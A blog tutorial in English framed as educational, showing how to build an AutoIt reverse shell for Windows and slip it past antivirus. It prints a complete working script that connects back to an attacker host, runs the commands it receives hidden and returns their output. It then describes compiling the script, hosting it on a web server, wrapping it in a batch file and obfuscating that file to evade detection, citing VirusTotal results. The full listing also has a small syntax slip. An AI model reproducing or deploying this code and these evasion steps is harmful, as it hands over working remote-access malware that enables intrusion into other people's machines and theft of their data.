In the age of digital technology, when network security becomes increasingly important, grasping the knowledge of how to attack and defend is undeniable. The Autoit programming language is an easy to read and understand scripting language, often used to create automation scripts. However, in the hands of hackers, it can become a powerful malicious tool.
| Join the channel Telegram belong to AnonyViet 👉 Link 👈 |
We will explore together how hackers create a Reverse Shell attack that can bypass conventional anti-virus measures and how Autoit can be exploited to accomplish this. Let's explore together!
Note: This article is for educational, research and study purposes only. Anonyviet will not take full responsibility for illegal acts!
A brief introduction to the Autoit programming language
AutoIt is a programming language for the Windows operating system, primarily used to automate tasks. With simple syntax and strong integration with Windows, the AutoIt language is a flexible tool for automated scripting, from software installation to user interface interaction. Known for its stability and high compatibility, the AutoIt programming language is a popular choice among Windows users and software developers.
How Hackers Bypass AV Infiltrate Windows with Autoit
Hackers penetrate our computers in many different ways. But in this article, I will mention the Reverse Shell technique, which is a popular technique for intrusion into network systems, places the The compromised computer creates a connection with computer target of the attacker. This allows attackers proceed remote intrusion activities, include setting malicious code, steal data, Revision system configuration etc. This technique primarily used aim exploit degree trust of the system network and create a window virtual aim perform intrusion activities.
First of all, I will create a file called ReverseShell.au3 and the code starts by declaring the necessary libraries from AutoIt
#include <AutoItConstants.au3> #include <GUIConstantsEx.au3> #include <MsgBoxConstants.au3>
Next, the IP address and port of the control server are set in global variables. In this case, the hacker machine is located with IP address 127.0.0.1 (localhost) and port 4444
Global $host = "127.0.0.1" Global $port = 4444
Define a global variable to store the current path of the victim machine
Global $currentDir = @WorkingDir
In an infinite loop, this code will check if the victim's machine is accessible to the hacker's machine, using the Ping function. If the victim machine is accessible, it will try to connect to the hacker's computer via TCP protocol. If the connection is successful, the loop exits. And vice versa, if the connection fails, the code will continue to run until the connection is successful
While 1
If Ping($host, 250) Then ; Check if the server is reachable
TCPStartup()
$socket = TCPConnect($host, $port)
If $socket <> -1 Then ; Check if the connection is successful
ExitLoop ; Exit the loop if the connection is established
EndIf
TCPCloseSocket($socket)
TCPShutdown()
EndIf
Sleep(1000) ; Wait for 1 second before retrying
WEnd
After the victim's computer connects to the hacker's computer, the victim's computer will send the current path to the hacker's computer
TCPSend($socket, $currentDir & "> ")
Once connected, the victim's computer continues to listen to receive commands from the hacker's computer. If the received command begins with “cd”, it executes a directory change command. If not, it executes the command on the operating system and sends the results to the hacker's machine
While 1
If @error Then ExitLoop
$recv = TCPRecv($socket, 1024)
If $recv <> "" Then
If StringLeft($recv, 3) = "cd " Then ; Check if the command is a change directory command
$dirToChange = StringTrimLeft($recv, 3)
$dirToChange = StringStripWS($dirToChange, 3) ; Remove leading/trailing whitespaces
If FileChangeDir($dirToChange) Then
$currentDir = @WorkingDir
TCPSend($socket, $currentDir & "> ")
Else
TCPSend($socket, "[!] Failed to change directory" & @CRLF)
TCPSend($socket, $currentDir & "> ")
EndIf
Else
$cmd = Run(@ComSpec & " /c " & $recv, "", @SW_HIDE, 2)
$stdout = ""
While @ComSpec & " /c " & $recv <> ""
$line = StdoutRead($cmd)
If @error Then ExitLoop
$stdout &= $line
WEnd
$ret = TCPSend($socket, $stdout)
TCPSend($socket, $currentDir & "> ")
Sleep(500)
EndIf
EndIf
WEnd
After the hacker completes his purpose, the AutoIt code will close the TCP connection and turn off the TCP library
TCPCloseSocket($socket) TCPShutdown()
Here is the entire code:
#include <AutoItConstants.au3>
#include <GUIConstantsEx.au3>
#include <MsgBoxConstants.au3>
Global $host = "127.0.0.1"
Global $port = 4444
Global $currentDir = @WorkingDir
While 1
If Ping($host, 250) Then ; Check if the server is reachable
TCPStartup()
$socket = TCPConnect($host, $port)
If $socket <> -1 Then ; Check if the connection is successful
ExitLoop ; Exit the loop if the connection is established
EndIf
TCPCloseSocket($socket)
TCPShutdown()
EndIf
Sleep(1000) ; Wait for 1 second before retrying
WEnd
TCPSend($socket, $currentDir & "> ")
While 1
If @error Then ExitLoop
$recv = TCPRecv($socket, 1024)
If $recv <> "" Then
If StringLeft($recv, 3) = "cd " Then ; Check if the command is a change directory command
$dirToChange = StringTrimLeft($recv, 3)
$dirToChange = StringStripWS($dirToChange, 3) ; Remove leading/trailing whitespaces
If FileChangeDir($dirToChange) Then
$currentDir = @WorkingDir
TCPSend($socket, $currentDir & "> ")
Else
TCPSend($socket, "[!] Failed to change directory" & @CRLF
TCPSend($socket, $currentDir & "> ")
EndIf
Else
$cmd = Run(@ComSpec & " /c " & $recv, "", @SW_HIDE, 2)
$stdout = ""
While @ComSpec & " /c " & $recv <> ""
$line = StdoutRead($cmd)
If @error Then ExitLoop
$stdout &= $line
WEnd
$ret = TCPSend($socket, $stdout)
TCPSend($socket, $currentDir & "> ")
Sleep(500)
EndIf
EndIf
WEnd
TCPCloseSocket($socket)
TCPShutdown()
Next, the hacker will compile the ReverseShell.au3 script into ReverseShell.a3x


When the compilation process is completed, the hacker opens a web server to store the autoit.exe and ReverseShell.a3x files to prepare for the attack. And here I have prepared a Batch script called RS.bat with the following content:
Now I will go to the website https://www.batch-obfuscator.tk/ Encrypt this RS.bat file to bypass AntiVirus

The following are Virustotal's scan results: https://www.virustotal.com/gui/file/e18726a16d26bd432fd422a6a34636d61cfea23fde3a79639bd0cabb548fbfee?nocache=1
Demo videos:
Thus, by taking advantage of AutoIt's flexibility and customization, hackers can create malicious scripts that antivirus programs often cannot recognize. Some methods that hackers often use are constantly changing malicious code to avoid detection, using encryption techniques or changing the structure of the code to avoid recognition by security software. Along with taking advantage of system vulnerabilities and creativity in creating new intrusion techniques, hackers can create powerful intrusion tools that are difficult to detect and pose a danger to the public. systems. From there, we need to always update and improve our security knowledge to protect ourselves as well as protect the digital environment.
Read more: How do I Bypass AV into Windows 10 with Metasploit and Python?